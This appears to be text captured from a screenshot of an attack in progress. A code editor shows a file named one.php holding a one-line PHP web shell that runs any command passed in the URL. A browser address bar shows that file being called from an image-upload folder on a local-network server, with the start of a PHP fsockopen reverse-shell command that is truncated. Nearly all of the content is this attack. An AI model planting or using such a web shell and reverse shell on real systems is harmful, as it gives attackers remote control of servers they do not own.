 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) one.p
one.php ×
C: > Users > Administrator.DESKTOP-0GHK8UT > Desktop > one.php
1 <?php system($_GET['cmd']);?>
不安全 | 192.168.0.102:7080/uploadImage/Logo/one.php?cmd=php+-r+%27$sock%3dfsocko...